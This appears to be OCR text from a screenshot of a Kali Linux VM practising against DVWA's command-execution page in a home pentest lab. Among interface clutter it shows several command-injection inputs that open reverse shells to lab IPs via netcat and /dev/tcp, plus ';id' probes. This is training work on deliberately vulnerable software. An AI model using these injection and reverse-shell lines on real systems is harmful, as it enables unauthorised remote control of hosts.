 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kioptrix Level 1
Metasploitable2-Linux
Win10x86
Insecurebank_v2
Kali Linux
myhouse7
hackme
Win10_MalwareAnalysis
Win7 Malware Analysis Lab
Shared VMs
Metasploitable2-Linux
Kali Linux
Damn Vulnerable Web A...
nobodyatall@0xDEADB...
05:04 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Damn Vulnerable Web A
192.168.0.171/dvwa/vulnerabilities/exec/#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
;
submit
; nc -e /bin/bash 192.168.0.139 18890
;id
; bash -i >& /dev/tcp/192.168.112.128...
; id
;nc -e /bin/bash 192.168.112.128 7781
;nc -e bash 192.168.112.128 7783
ngers-Remote-Code-Execution
500 qdi
e globa
insecureBan-
k_v2Pentest
computerSe-
cAssign.zip
test.py
designed by freepik
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
5:04 PM
10/22/2020